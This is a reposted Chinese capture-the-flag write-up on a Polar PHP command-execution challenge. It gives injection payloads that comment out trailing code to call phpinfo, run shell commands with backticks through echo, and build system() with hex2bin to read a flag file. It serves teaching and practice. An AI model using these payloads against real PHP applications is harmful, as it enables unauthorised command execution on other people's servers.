Polar 非常好绕的命令执行

Polar 非常好绕的命令执行

题目描述:我和你一样、期待着非预期解。但是所有的解法都是预期,所以这道题没有非预期,没有非预期,没有非预期。



直接给了源码:

ctype_space():做空白字符检测,都是某种形式的空白,就返回 TRUE ;否则返回 FALSE



首先,我们可以采用SQL注入的思想,使用注释符//来去掉后面的无用字符,来构造phpinfo();

?args1=phpinfo&args2=);//

同理我们可以利用这种思想+echo代替system来执行命令:

?args1=echo&args2=`cat<flagggg`);//



此外,由于PHP动态执行函数:

- $a=‘system’;

- $a(‘ls’);

我们可以利用hex2bin函数+第一个括号来构造system,第二个括号作为system函数的参数!

python2获取哈希值:print('system'.encode('hex'))



?args1=hex2bin&args2='73797374656d'&args3='cat<flagggg'

原文地址:https://blog.csdn.net/Jayjay___/article/details/140598894

免责声明:本站文章内容转载自网络资源,如本站内容侵犯了原著者的合法权益,可联系本站删除。更多内容请关注自学内容网(zxcms.com)!